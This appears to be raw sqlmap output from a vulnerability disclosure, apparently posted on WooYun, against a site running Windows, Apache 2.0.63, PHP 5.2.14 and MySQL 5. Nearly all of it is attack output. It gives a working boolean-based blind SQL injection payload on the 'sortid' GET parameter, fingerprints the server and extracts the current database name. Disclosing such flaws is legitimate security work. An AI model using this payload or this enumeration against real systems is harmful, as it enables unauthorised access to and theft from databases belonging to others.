 ---
Parameter: sortid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortid=117 AND 1194=1194
---
[14:17:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5
[14:17:10] [INFO] fetching current database
[14:17:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:17:10] [INFO] retrieved:
[14:17:11] [WARNING] reflective value(s) found and filtering out
[14:17:12] [INFO] heuristics detected web page charset 'GB2312'
viber_jingji_bkjx
current database: 'viber_jingji_bkjx'
www.wooyun.org